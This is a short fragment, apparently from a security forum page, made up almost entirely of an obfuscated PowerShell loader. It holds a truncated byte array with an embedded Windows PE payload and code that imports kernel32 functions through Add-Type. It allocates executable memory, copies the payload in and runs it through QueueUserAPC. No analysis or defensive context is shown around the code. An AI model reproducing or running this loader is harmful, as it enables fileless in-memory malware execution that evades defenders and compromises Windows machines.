 [byte[]]$gfhmenc=@(233,47,168,1,0,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,14,31,186,14,0,180,9,205,33,184,1,76,20
5,33,84,104,105,115,32,112,114,111,103,114,97,109,32,99,97,110,110,111,116,32,98,101,32,114,117,110,32,105,110,32,68,79,83,32,109,111,100,101,46,13,13,10,36,0,0,0,0,0,0,0,195,3,10,40,135,98,100,123,
135,98,100,123,135,98,100,123,160,164,25,123,133,98,100,123,160,164,9,123,139,98,100,123,142,26,231,123,134,98,100,123,142,26,247,123,133,98,100,123,142,26,227,123,134,98,100,123,160,164,10,123,132,
98,100,123,160,164,31,123,132,98,100,123,135,98,101,123,28,99,100,123,160,164,21,123,195,98,100,123,160,164,30,123,134,98,100,123,160,164,28,123,134,98,100,123,82,105,99,104,135,98,100,123,0,0,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,80,69,0,0,100,134,6,0,65,27,79,92,0,0,0,0,0,0,0,0,240,0,34,32,11,2,8,0,0,126,2,0,0,164,0,0,0,0,0,0,196,85,1,0,0,16,0,0,0,0,0,128,1,0,0,0,0,16,0,0,0,2,0,0,4,0,0,0,0,0,0,0,5,0,2
,0,0,0,0,0,0,80,3,0,0,4,0,0,0,0,0,0,2,0,0,0,0,0,16,0,0,0,0,0,0,16,0,0,0,0,0,0,0,0,16,0,0,0,0,0,0,16,0,0,0,0,0,0,0,0,0,0,16,0,0,0,240,215,2,0,54,0,0,0,112,199,2,0,60,0,0,0,0,0,0,0,0,0,0,0,0,3,0,72,
21,0,0,0,0,0,0,0,0,0,0,64,3,0,64,3,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,144,2,0,16,5,0,0,136,171,2,0,224,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0 [.....]);
iex("
$erumswswfh="[DllImport(`"kernel32`")]`npublic static extern IntPtr GetCurrentProcess();
`n[DllImport(`"kernel32`")]`npublic static extern IntPtr VirtualAllocEx(IntPtr nak,IntPtr fqwqnkamstl,uint iws,uint vwuikcdy,uint nsimtwed);";
$jpxl=Add-Type -memberDefinition $erumswswfh -Name 'yiavwssbdb' -namespace Win32Functions -passthru;
$jxfamoxwgym="[DllImport(`"kernel32`")]`npublic static extern IntPtr GetCurrentThreadId();
`n[DllImport(`"kernel32`")]`npublic static extern uint QueueUserAPC(IntPtr hsuahq,IntPtr dodcckyfgp,IntPtr ooacn);
`n[DllImport(`"kernel32`")]`npublic static extern IntPtr OpenThread(uint hjke,uint aqhhi,IntPtr ndjws);
`n[DllImport(`"kernel32`")]`npublic static extern void SleepEx(uint yxoiderq,uint cneqht);";
$pbcm=Add-Type -memberDefinition $jxfamoxwgym -Name 'ecddc' -namespace Win32Functions -passthru;
if($wkqejjukkvj=$jpxl::VirtualAllocEx($jpxl::GetCurrentProcess(),0,$gfhmenc.Length,12288,64)){[System.Runtime.InteropServices.Marshal]::Copy($gfhmenc,0,$wkqejjukkvj,$gfhmenc.length);
if($pbcm::QueueUserAPC($wkqejjukkvj,$pbcm::OpenThread(16,0,$pbcm::GetCurrentThreadId()),$wkqejjukkvj)){$pbcm::SleepEx(20,1);}}");
先知社区